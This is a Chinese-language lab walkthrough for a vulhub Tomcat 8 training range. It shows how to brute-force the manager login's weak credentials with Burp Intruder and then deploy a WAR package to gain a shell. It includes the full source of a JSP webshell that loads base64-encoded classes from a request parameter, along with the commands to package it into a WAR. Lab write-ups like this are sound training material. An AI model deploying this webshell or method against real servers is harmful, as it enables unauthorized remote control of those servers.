Tomcat弱口令上传war包

思路:

利用弱口令登录管理页面 ---> 部署war包 ---> getshell

环境:

vulhub靶场:tomcat/tomcat8

启动:sudo docker-compose up -d

tomcat弱口令:



默认页面,访问manager





随便输入用户名+密码,bp抓包,可以看到用户名+密码被base64加密放在了Authorization里

这里的账户名解密出是admin/123456





发送到inturder中,选择sniper(狙击手),选中刚才的加密字段

因为要用分成了3个地方,所以使用自定义迭代

位置1添加用户名。

位置2添加冒号

位置3添加密码

取消默认URL编码

最后base64编码



开始爆破,发现有一个状态码为200,长度也不同

base64解码得到弱口令:tomcat/tomcat



成功进入后台

tomcat上传war包getshell:

先生成jsp木马,文件名为cmd.jsp

# jsp木马,连接密码为cmd

<%!class U extends ClassLoader {U(ClassLoader c) {super(c);}public Class g(byte[] b) {return super.defineClass(b, 0, b.length);}}public byte[] base64Decode(String str) throws Exception {try {Class clazz = Class.forName("sun.misc.BASE64Decoder");return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);} catch (Exception e) {Class clazz = Class.forName("java.util.Base64");Object decoder = clazz.getMethod("getDecoder").invoke(null);return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);}}

%>

<%String cls = request.getParameter("cmd");if (cls != null) {new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);}

%>

在当前目录打开cmd,将cmd.jsp打包成war包

# 上面不行试一下下面的

jar –cvf cmd.war cmd.jsp

jar cvf cmd.war cmd.jsp

得到cmd.war

找到上传按钮上传cmd.war

看到OK后访问路径:/cmd/cmd.jsp,(其他后门命名类似),看到白屏就是成功解析了

中国蚁剑也是成功上线!(连接密码cmd)

总结:

由于管理员使用弱口令,我们可以轻易用字典爆破出用户名和密码,登录后上传war包,使用蚁剑连接以控制部署tomcat的服务器

技能get:

自定义字典爆破,payload加工,制作war包

![[ACTF新生赛2020]usualCrypt](https://img2023.cnblogs.com/blog/3546358/202410/3546358-20241027205737233-307770566.png)